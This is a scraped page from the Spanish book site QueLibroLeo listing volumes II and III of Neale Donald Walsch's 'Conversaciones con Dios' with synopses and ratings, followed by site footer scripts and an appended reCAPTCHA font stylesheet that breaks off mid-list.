                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-ii"><span><b>CONVERSACIONES CON DIOS II</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen10233"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen10233" role="tabpanel">
								<div class="text">
																		<p>Neale Donald Walsch prosigue su enriquecedora experiencia en forma de penetrantes diálogos que nos desafían a ampliar nuestra perspectiva, a reconstruir nuestro mundo, nuestra sociedad y a nosotros mismos. Este segundo volumen de la trilogía es un libro para comprometerse, una invitación a la medita...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-ii#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,67
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-ii">12
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-ii#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-iii" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788497596596.jpg" alt="Portada de CONVERSACIONES CON DIOS III" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-iii"><span><b>CONVERSACIONES CON DIOS III</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen10234"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen10234" role="tabpanel">
								<div class="text">
																		<p>El último volumen de la trilogía conmoverá a muchos lectores. En este libro se sintetizan las enseñanzas y se expone la conclusión lógica y asombrosa de una experiencia extraordinaria, de un diálogo pleno de comprensión y amor. El diálogo concluye como se inició. Al igual que la vida, completa un ci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-iii#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-iii">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/conversaciones-con-dios-iii#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-7 de 7 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hoc1hdclteqc
body_size: 48699
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 